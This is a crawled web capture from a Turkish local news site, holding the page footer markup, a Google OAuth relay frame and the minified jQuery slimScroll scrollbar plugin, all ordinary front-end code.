    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Sarı Zeybek Gazetesi...<br /><br />
            2026 ©  <b>Sarı Zeybek Gazetesi</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://sarizeybekgazetesi.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fsarizeybekgazetesi.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="dLyo2vTr500SmeRjUi4cfA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="dLyo2vTr500SmeRjUi4cfA"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://sarizeybekgazetesi.com/js/jquery.slimscroll.min.js
body_size: 1467
content:
/*! Copyright (c) 2011 Piotr Rochala (http://rocha.la)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Version: 1.1.0
 *
 */
(function(f){jQuery.fn.extend({slimScroll:function(l){var a=f.extend({width:"auto",height:"250px",size:"7px",color:"#000",position:"right",distance:"1px",start:"top",opacity:0.4,alwaysVisible:!1,disableFadeOut:!1,railVisible:!1,railColor:"#333",railOpacity:0.2,railDraggable:!0,railClass:"slimScrollRail",barClass:"slimScrollBar",wrapperClass:"slimScrollDiv",allowPageScroll:!1,wheelStep:20,touchScrollStep:200},l);this.each(function(){function r(d){if(n){d=d||window.event;var c=0;d.wheelDelta&&(c=-d.wheelDelta/
120);d.detail&&(c=d.detail/3);f(d.target||d.srcTarget).closest("."+a.wrapperClass).is(b.parent())&&g(c,!0);d.preventDefault&&!p&&d.preventDefault();p||(d.returnValue=!1)}}function g(d,f,h){var e=d,g=b.outerHeight()-c.outerHeight();f&&(e=parseInt(c.css("top"))+d*parseInt(a.wheelStep)/100*c.outerHeight(),e=Math.min(Math.max(e,0),g),e=0<d?Math.ceil(e):Math.floor(e),c.css({top:e+"px"}));j=parseInt(c.css("top"))/(b.outerHeight()-c.outerHeight());e=j*(b[0].scrollHeight-b.outerHeight());h&&(e=d,d=e/b[0].scrollHeight*
b.outerHeight(),d=Math.min(Math.max(d,0),g),c.css({top:d+"px"}));b.scrollTop(e);b.trigger("slimscrolling",~~e);s();m()}function A(){window.addEventListener?(this.addEventListener("DOMMouseScroll",r,!1),this.addEventListener("mousewheel",r,!1)):document.attachEvent("onmousewheel",r)}function t(){q=Math.max(b.outerHeight()/b[0].scrollHeight*b.outerHeight(),B);c.css({height:q+"px"});var a=q==b.outerHeight()?"none":"block";c.css({display:a})}function s(){t();clearTimeout(w);j==~~j&&(p=a.allowPageScroll,
x!=j&&b.trigger("slimscroll",0==~~j?"top":"bottom"));x=j;q>=b.outerHeight()?p=!0:(c.stop(!0,!0).fadeIn("fast"),a.railVisible&&h.stop(!0,!0).fadeIn("fast"))}function m(){a.alwaysVisible||(w=setTimeout(function(){if((!a.disableFadeOut||!n)&&!u&&!v)c.fadeOut("slow"),h.fadeOut("slow")},1E3))}var n,u,v,w,y,q,j,x,B=30,p=!1,b=f(this);if(b.parent().hasClass(a.wrapperClass)){var k=b.scrollTop(),c=b.parent().find("."+a.barClass),h=b.parent().find("."+a.railClass);t();if(f.isPlainObject(l)){if("scrollTo"in l)k=
parseInt(a.scrollTo);else if("scrollBy"in l)k+=parseInt(a.scrollBy);else if("destroy"in l){c.remove();h.remove();b.unwrap();return}g(k,!1,!0)}}else{a.height="auto"==a.height?b.parent().innerHeight():a.height;k=f("<div></div>").addClass(a.wrapperClass).css({position:"relative",overflow:"hidden",width:a.width,height:a.height});b.css({overflow:"hidden",width:a.width,height:a.height});var h=f("<div></div>").addClass(a.railClass).css({width:a.size,height:"100%",position:"absolute",top:0,display:a.alwaysVisible&&
a.railVisible?"block":"none","border-radius":a.size,background:a.railColor,opacity:a.railOpacity,zIndex:90}),c=f("<div></div>").addClass(a.barClass).css({background:a.color,width:a.size,position:"absolute",top:0,opacity:a.opacity,display:a.alwaysVisible?"block":"none","border-radius":a.size,BorderRadius:a.size,MozBorderRadius:a.size,WebkitBorderRadius:a.size,zIndex:99}),z="right"==a.position?{right:a.distance}:{left:a.distance};h.css(z);c.css(z);b.wrap(k);b.parent().append(c);b.parent().append(h);
a.railDraggable&&c.draggable({axis:"y",containment:"parent",start:function(){v=!0},stop:function(){v=!1;m()},drag:function(){g(0,f(this).position().top,!1)}});h.hover(function(){s()},function(){m()});c.hover(function(){u=!0},function(){u=!1});b.hover(function(){n=!0;s();m()},function(){n=!1;m()});b.bind("touchstart",function(a){a.originalEvent.touches.length&&(y=a.originalEvent.touches[0].pageY)});b.bind("touchmove",function(b){b.originalEvent.preventDefault();b.originalEvent.touches.length&&g((y-
b.originalEvent.touches[0].pageY)/a.touchScrollStep,!0)});"bottom"===a.start?(c.css({top:b.outerHeight()-c.outerHeight()}),g(0,!0)):"top"!==a.start&&(g(f(a.start).position().top,null,!0),a.alwaysVisible||c.hide());A();t()}});return this}});jQuery.fn.extend({slimscroll:jQuery.fn.slimScroll})})(jQuery);